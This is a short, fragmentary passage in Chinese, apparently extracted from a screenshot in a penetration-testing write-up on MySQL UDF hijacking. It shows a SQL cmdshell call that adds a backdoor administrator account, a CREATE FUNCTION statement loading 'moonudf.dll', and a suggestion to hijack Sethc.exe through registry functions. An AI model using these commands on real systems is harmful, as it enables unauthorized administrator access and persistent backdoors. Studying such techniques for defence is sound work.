 自定义SQL语句:
执行
F4CK
Security Team
回显结果:
SQL语句:select cmdshell('net user $darkmoon
123456 /add & net localgroup administrators
图 1.1.8 UDF 劫持
cmdshell 执行出错了,大哥说可以考虑利用 regwrite 和 regread 函数劫持 Sethc.exe
Create Function regread returns string soname 'moonudf.dll';